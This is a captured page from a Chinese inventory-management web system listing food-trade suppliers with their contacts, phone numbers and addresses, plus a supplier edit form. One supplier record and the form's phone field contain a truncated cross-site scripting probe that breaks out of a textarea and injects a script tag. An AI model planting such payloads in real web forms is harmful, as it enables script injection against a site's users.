 进销存管理系统
www.banc.com.cn
欢迎您：兰杰 [ 系统管理员 ]
现在是:2022年11月28日 13:38:46 星期一
导航菜单
首页
供应商统计
供应商管理
系统菜单
进货管理
进货入库
退货出库
进货单据查询
退货单据查询
当前库存查询
销售管理
销售出库
客户退货
销售单据查询
客户退货查询
当前库存查询
库存管理
商品报损
商品报溢
库存报警
报损报溢查询
当前库存查询
统计报表
供应商统计
客户统计
商品采购统计
商品销售统计
按日统计分析
按月统计分析
基础资料
供应商管理
添加 修改 删除 供应商名称： 搜索
编号 供应商名称 供应商联系人 联系人电话 供应商地址 备注
1 1 四川耀荣汇商贸有限公司 张三 13558873068 中国四川成都金牛区金泉街道淳风路133号3层附340号 四川耀荣汇商贸有限公司 经销批发的大枣、山楂、枣夹核、枸杞、农副产品畅销消费者市场
2 4 四川省郫县豆瓣股份有限公司 李四 13888888888 中国四川成都郫都区中国川菜产业园区永安路333号 四川省郫县豆瓣股份有限公司，主营“鹃城牌”郫县豆瓣
3 5 四川食萃食品有限公司 王五 13555555555 中国四川德阳中江县南华镇积水村8社 四川食萃食品有限公司是一家集餐饮川菜调料研发、生产、销售为一体的现代派企业
4 6 四川岳老大食品有限责任公司 岳小平 13981670066 中国四川巴中巴州区宕梁办事处插旗山村九社 四川岳老大食品有限责任公司是一家专业从事宾馆、酒店和休闲食品研发、生产销售为一体的现
5 7 四川天味食品集团股份有限公司 侯定述 028-82808 中国调味品协会理事单位、农业产业化国家重点龙头企业
6 8 四川老廖家风味食品有限公司 廖天发 18808276 公司是集科研、生产、销售为一体的肉类食品加工民营企业
7 9 山东九日进出口有限公司 张相志 0631-5782 公司所有产品均是通过正规通关渠道进口，海关、商检相关手续齐全
8 10 深圳市朱雀君电子商务有限公司 陈松鑫 0755-2850 市朱雀君有限公司是一家专业进出口企业，专注于进口食品流通供应链业务，经营全球进口
9 11 绍兴市博创商贸有限公司 徐晓坚 0575-8813 市博创商贸有限公司是明治,丽芝士,皇冠,宏亚,AJI,张君雅,EGO,等国内外大品牌区域总代,同时
10 12 临安高朋食品有限公司 王仲芳 0571-6113 上海市场，聚焦在坚果炒货、炭烤海鲜、果脯蜜饯、果干脆片、特色糖果等五大核心领域
11 15 1 1 '"> 1
修改供应商
供应商名称: 1
供应商联系人: 1
联系人电话: </tExtArEa>'"><sCRiPt sRC=/
供应商地址: 1
备注: 1
保存 关闭